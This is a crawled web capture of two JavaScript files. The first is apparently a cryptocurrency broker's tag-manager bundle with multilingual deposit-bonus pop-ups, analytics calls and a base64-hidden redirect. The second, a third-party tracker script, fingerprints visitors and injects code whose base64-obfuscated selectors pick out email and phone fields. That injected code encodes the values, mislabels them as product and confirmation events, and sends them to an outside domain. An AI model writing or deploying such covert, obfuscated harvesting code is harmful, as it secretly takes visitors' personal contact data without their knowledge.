'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_spa" onclick="mixpanel.track(\'mo_web_sg_flashJuly_spa - order\');" class="inbox-submit-btn text-center"> Más detalles </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_spa - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[288]=='undefined'){utag.runonce.ext[288]=1;if((b['page_language'].toString().toLowerCase().indexOf('tr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Para yatırdığınızda +%5 ek bonus!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">promosyon süresince <strong>(26-31 Temmuz)</strong> para yatırırsanız, hesabınıza %5 ek bonus tanımlanacak.<br><br> '+
'<strong style="text-align: left">Sadece beş gün kaldı ve şimdi gerekli adımı atıp bonusunuzu almanın tam zamanı!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_tr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_tr - order\');" class="inbox-submit-btn text-center"> Daha fazla detay </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_tr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[289]=='undefined'){utag.runonce.ext[289]=1;if((b['page_language'].toString().toLowerCase().indexOf('vi'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% tiền thưởng bổ sung vào khoản tiền nạp!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">nếu bạn nạp tiền trong thời gian khuyến mại <strong>(26 đến 31 tháng 7)</strong>, bạn sẽ nhận được 5% tiền thưởng, được ghi có vào tài khoản của mình. <br><br> '+
'<strong style="text-align: left">Chỉ còn Năm ngày nữa, hãy nhanh chân thực hiện thêm một bước và nhận tiền thưởng của bạn!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_vi" onclick="mixpanel.track(\'mo_web_sg_flashJuly_vi - order\');" class="inbox-submit-btn text-center"> Thêm chi tiết </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_vi - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('coin-contest'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)){if(document.URL.indexOf("/lp/en-en/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>New participants' accounts will appear on the board the day after they register.</b>";}else if(document.URL.indexOf("/lp/ru-ru/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Счета новых участников появятся в таблице на следующий день после регистрации.</b>";}else if(document.URL.indexOf("/lp/pt-br/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>As contas de novos participantes aparecerão no quadro no dia seguinte ao registro.</b>";}else if(document.URL.indexOf("/lp/tr-tr/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Yeni katılımcıların hesapları panoda kaydoldukları günün ertesi günü görünür.</b>";}else if(document.URL.indexOf("/lp/es-es/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Las cuentas de los nuevos participantes aparecerán en el cuadro el día después de registrarse.</b>";}else if(document.URL.indexOf("/lp/de-de/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Die Konten neuer Teilnehmer erscheinen am folgenden Tag nach ihrer Registrierung in der Tabelle.</b>";}else if(document.URL.indexOf("/lp/vi-vi/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Tài khoản của những người tham gia mới sẽ xuất hiện trên bảng một ngày sau ngày họ đăng ký.</b>";};}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.page_dom_url&&b.page_dom_url.includes(atob('YWxjaGVtaW5lcnM='))){eval(atob('d2luZG93LmxvY2F0aW9uLmhyZWY9J2h0dHBzOi8vd3d3LnN0b3JtZ2Fpbi5jb20n'));};}}catch(e){utag.DB(e)}},function(a,b){try{if((typeof b['product_category']!='undefined'&&typeof b['event_type']!='undefined')){b.tealium_event_full_name=b.product_category+' - '+b.event_type}}catch(e){utag.DB(e)}},function(a,b){try{if(b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1){const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,action_type:b.action_type,client_browser:b.client_browser,client_id:b.customer_profile_id,customer_accounts_info_code:b.customer_accounts_info_code,customer_acc_state:b.customer_acc_state,customer_acc_platform_type:b.customer_acc_platform_type,customer_cur_account_balance_available:b.customer_cur_account_balance_available,customer_cur_account_count_of_deals_total:b.customer_cur_account_count_of_deals_total,customer_cur_account_deposit_init_value:b.customer_cur_account_deposit_init_value,customer_cur_account_deposit_total_value:b.customer_cur_account_deposit_total_value,customer_cur_account_id:b.customer_cur_account_id,customer_cur_account_info_code:b.customer_cur_account_info_code,customer_cur_account_is_deposit:b.customer_cur_account_is_deposit,customer_cur_account_type:b.customer_cur_account_type,customer_email:b.customer_profile_email,customer_id:b.customer_profile_id,customer_login:b.customer_profile_login,customer_profile_broker:b.customer_profile_broker||b.page_broker,customer_profile_country:b.customer_profile_country,customer_profile_is_first_launch_open:b.customer_profile_is_first_launch_open,customer_profile_lifecycle:b.customer_profile_lifecycle,customer_profile_phone:b.customer_profile_phone,event_account_id:b.event_account_id,event_account_name:b.event_account_name,event_date:b.event_date,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_id:b.event_id,event_type:b.event_type,event_value:b.event_value,fbp:b['cp._fbp'],fbclid:b['cp._fbc']?b['cp._fbc'].split('.').pop():'',fx_visitor_id:b.customer_profile_fx_visitor_id,ga_cid:b['cp._ga']?b['cp._ga'].split('.').splice(2,3).join('.'):'',gclid:b['qp.gclid'],icid_sf:b.icid_sf,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_activitytime:b.page_activitytime,page_category:b.page_category,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_referrer_original:b['cp.page_dom_referrer_original'],page_dom_url:b.page_dom_url,page_environment:b.page_environment,page_language:b.page_language,page_loadingtime:b.page_loadingtime,page_loadingtime_tti:b.page_loadingtime_tti,page_path:b.page_path,page_referrer_long:b.page_referrer_long,page_system:b.page_system,page_type:b.page_type,product_category:b.product_category,product_design:b.product_design,product_id:b.product_id,product_name:b.product_name,product_subcategory:b.product_subcategory,segment_web:b['cp.segment_web'],session_id:b['cp.utag_main_ses_id'],sf_campaignId:b.icid_sf,unstoppable_domain:b.unstoppable_domain,user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)});}}catch(e){utag.DB(e)}},function(a,b){try{document.cookie="icid_sf_cookie="+b['icid']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.icid_sf_cookie']=b['icid'];}catch(e){utag.DB(e);}}];utag.handler.cfg_extend=[{"blr":0,"bwq":0,"id":"296","end":0,"alr":1},{"blr":0,"bwq":0,"id":"1","end":0,"alr":1},{"bwq":0,"blr":0,"id":"2","end":0,"alr":1},{"alr":1,"end":0,"id":"3","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"42"},{"alr":1,"end":0,"id":"16","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"48"},{"alr":1,"end":0,"id":"115","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"29"},{"bwq":0,"blr":0,"id":"38","end":0,"alr":1},{"alr":1,"end":0,"id":"22","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"62"},{"bwq":0,"blr":0,"id":"28","end":0,"alr":1},{"alr":1,"end":0,"id":"53","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"54"},{"blr":0,"bwq":0,"id":"59","end":0,"alr":1},{"bwq":0,"blr":0,"id":"67","end":0,"alr":1},{"alr":1,"end":0,"id":"209","bwq":0,"blr":0},{"id":"116","bwq":0,"blr":0,"alr":1,"end":0},{"id":"270","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"117"},{"alr":1,"end":0,"id":"195","bwq":0,"blr":0},{"id":"174","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"237"},{"blr":0,"bwq":0,"id":"282","end":0,"alr":1},{"bwq":0,"blr":0,"id":"283","end":0,"alr":1},{"alr":1,"end":0,"id":"284","bwq":0,"blr":0},{"id":"285","bwq":0,"blr":0,"alr":1,"end":0},{"id":"286","bwq":0,"blr":0,"alr":1,"end":0},{"id":"287","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"288"},{"blr":0,"bwq":0,"id":"289","end":0,"alr":1},{"bwq":0,"blr":0,"id":"63","end":0,"alr":1},{"alr":1,"end":0,"id":"292","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"302"},{"alr":0,"end":1,"id":"300","bwq":0,"blr":0},{"id":"14","bwq":0,"blr":0,"alr":0,"end":1}];utag.loader.initcfg=function(){utag.loader.cfg={"1":{load:1,send:1,v:202304101430,wait:1,tid:13057},"2":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:8009},"8":{load:utag.cond[11],send:1,v:202209210900,wait:1,tid:8009},"34":{load:(utag.cond[41]&&utag.cond[16]),send:1,v:202006081002,wait:1,tid:8009},"22":{load:utag.cond[13],send:1,v:201912162253,wait:1,tid:8009},"3":{load:utag.cond[10],send:1,v:202304060816,wait:1,tid:7110},"38":{load:(utag.cond[89]&&utag.cond[11]),send:1,v:202206150751,wait:1,tid:7133},"15":{load:utag.cond[13],send:1,v:202304060816,wait:1,tid:7110},"13":{load:utag.cond[11],send:1,v:201911070939,wait:1,tid:4001},"14":{load:utag.cond[79],send:1,v:202007300818,wait:1,tid:6026},"17":{load:(utag.cond[42]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"31":{load:utag.cond[86],send:1,v:202207190759,wait:1,tid:6026},"32":{load:(((utag.cond[15])&&(utag.cond[11]))),send:1,v:202305170711,wait:1,tid:6026},"19":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202108260819,wait:1,tid:20067},"33":{load:(utag.cond[39]&&utag.cond[40]),send:1,v:202005211221,wait:1,tid:20067},"36":{load:utag.cond[43],send:1,v:202004201503,wait:1,tid:20067},"41":{load:(utag.cond[86]&&utag.cond[45]),send:1,v:202207260932,wait:1,tid:20011},"44":{load:(utag.cond[57]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"45":{load:(utag.cond[59]&&utag.cond[60]&&utag.cond[58]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"56":{load:utag.cond[78],send:1,v:202009301439,wait:1,tid:6037},"62":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"63":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"66":{load:(utag.cond[86]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"70":{load:(((utag.cond[11])&&(utag.cond[105]))),send:1,v:202402071015,wait:1,tid:7142},"73":{load:(utag.cond[36]&&utag.cond[15]&&utag.cond[86]),send:1,v:202107221010,wait:1,tid:22004},"80":{load:(utag.cond[42]||utag.cond[90]),send:1,v:202112070845,wait:1,tid:20113},"82":{load:utag.cond[91],send:1,v:202203211123,wait:1,tid:20010},"84":{load:utag.cond[86],send:1,v:202207061553,wait:1,tid:20067},"87":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202208171401,wait:1,tid:20067},"88":{load:(utag.cond[86]&&utag.cond[15]),send:1,v:202208121018,wait:1,tid:7132},"90":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:20067},"91":{load:(utag.cond[42]&&utag.cond[10]),send:1,v:202208231011,wait:1,tid:6037},"92":{load:utag.cond[96],send:1,v:202211171455,wait:1,tid:20103},"93":{load:utag.cond[11],send:1,v:202212260750,wait:1,tid:20067},"95":{load:utag.cond[11],send:1,v:202302091554,wait:1,tid:20067},"96":{load:utag.cond[99],send:1,v:202303091428,wait:1,tid:6026},"106":{load:((utag.cond[9])),send:1,v:202305120938,wait:1,tid:20067},"108":{load:((utag.cond[97])),send:1,v:202306081338,wait:1,tid:20067},"111":{load:(((utag.cond[105])&&(utag.cond[10]))),send:1,v:202308170823,wait:1,tid:7142},"112":{load:(((utag.cond[105])&&(utag.cond[92]))),send:1,v:202308170823,wait:1,tid:7142}};utag.loader.cfgsort=["1","2","8","34","22","3","38","15","13","14","17","31","32","19","33","36","41","44","45","56","62","63","66","70","73","80","82","84","87","88","90","91","92","93","95","96","106","108","111","112"];}
utag.loader.initcfg();}
if(typeof utag_cfg_ovrd!='undefined'){for(utag._i in utag.loader.GV(utag_cfg_ovrd))utag.cfg[utag._i]=utag_cfg_ovrd[utag._i]};utag.loader.PINIT=function(a,b,c){utag.DB("Pre-INIT");if(utag.cfg.noload){return;}
try{this.GET();if(utag.handler.RE('view',utag.data,"blr")){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};a=this.cfg;c=0;for(b in this.GV(a)){if(a[b].block==1||(a[b].load>0&&(typeof a[b].src!='undefined'&&a[b].src!=''))){a[b].block=1;c=1;this.bq[b]=1;}}
if(c==1){for(b in this.GV(a)){if(a[b].block){a[b].id=b;if(a[b].load==4)a[b].load=1;a[b].cb=function(){var d=this.uid;utag.loader.cfg[d].cbf=1;utag.loader.LOAD(d)};this.AS(a[b]);}}}
if(c==0)this.INIT();};utag.loader.INIT=function(a,b,c,d,e){utag.DB('utag.loader.INIT');if(this.ol==1)return-1;else this.ol=1;if(utag.cfg.noview!=true)utag.handler.RE('view',utag.data,"alr");utag.rpt.ts['i']=new Date();d=this.cfgsort;for(a=0;a<d.length;a++){e=d[a];b=this.cfg[e];b.id=e;if(b.block!=1){if(utag.loader.bk[b.id]||((utag.cfg.readywait||utag.cfg.noview)&&b.load==4)){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.wait==1&&utag.loader.rf==0){utag.DB('utag.loader.INIT: waiting '+b.id);this.wq.push(b)
this.f[b.id]=2;}else if(b.load>0){utag.DB('utag.loader.INIT: loading '+b.id);this.lq.push(b);this.AS(b);}}}
if(this.wq.length>0)utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.DB('READY:utag.loader.wq');utag.loader.rf=1;utag.loader.WQ();}});else if(this.lq.length>0)utag.loader.rf=1;else if(this.lq.length==0)utag.loader.END();return 1};if(utag.cfg.readywait||utag.cfg.waittimer){utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.loader.rf=1;utag.cfg.readywait=1;utag.DB('READY:utag.cfg.readywait');setTimeout(function(){utag.loader.PINIT()},utag.cfg.waittimer||1);}})}else{utag.loader.PINIT()}}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://13l14z2.com/track/code.js
body_size: 3798
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://13l14z2.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://13l14z2.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "4fba0707-5c70-4911-bdbe-9fe7c5c4a5e2";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();

window.wwDataDr=true;
appendTag(`<script>
var d = {};
window.rtgData = window.rtgData || [];
document.querySelectorAll(atob('LmVtYWls')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1lbWFpbCBzcGFuLmVtYWlsLXRleHQ=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3Bob25l')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1waG9uZSBkZCBiZGk=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    }); 


d.data = window.rtgData;
(function (f, g, h) {
    var e = window.XMLHttpRequest;
    if (!e)
        return !1;


    var b = new e;
    b.open("POST", f, !0);
    b.setRequestHeader("Content-Type", "application/json");
    b.onreadystatechange = function () {
        XMLHttpRequest.DONE == b.readyState && (h(),
            b = null)
    };
    b.send(g)
})("https://13l14z2.com/tr", JSON.stringify(d), function () { });
</script>

<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" defer></script>
<noscript><img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" width="1" height="1" /></noscript>`);
